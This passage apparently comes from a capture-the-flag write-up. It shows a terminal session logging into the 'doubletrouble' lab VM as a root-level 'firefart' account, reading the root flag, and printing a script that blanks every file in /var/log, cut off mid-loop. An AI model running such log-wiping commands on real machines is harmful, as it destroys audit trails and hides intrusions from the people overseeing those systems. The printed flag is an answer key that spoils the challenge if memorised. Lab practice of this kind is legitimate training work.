 C:\root\Desktop> ssh 170firefart@192.168.6.170
170firefart@192.168.6.170's password:
C:\root\Desktop> ssh firefart@192.168.6.170
firefart@192.168.6.170's password:
Linux doubletrouble 3.2.0-4-amd64 #1 SMP Debian 3.2.78-1 x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Wed Dec 31 18:00:10 1969
firefart@doubletrouble:~# id
uid=0(firefart) gid=0(root) groups=0(root)
firefart@doubletrouble:~# cd /root
firefart@doubletrouble:~# ls
logdel2  root.txt
firefart@doubletrouble:~# ls -al
total 24
drwx------  3 firefart root 4096 Sep  6  2021 .
drwxr-xr-x 23 firefart root 4096 Mar 17  2021 ..
drwx------  2 firefart root 4096 Mar 17  2021 .aptitude
-rw-------  1 firefart root  854 Sep  6  2021 .bash_history
-rw-r--r--  1 firefart root  514 Feb  7  2021 logdel2
-r-x------  1 firefart root   32 Sep  8  2021 root.txt
firefart@doubletrouble:~# cat root.txt
1B8EEA89EA92CECB931E3CC25AA8DE21firefart@doubletrouble:~# cat logdel2
#!/bin/bash
for i in /var/log/*;
do
echo "" > $i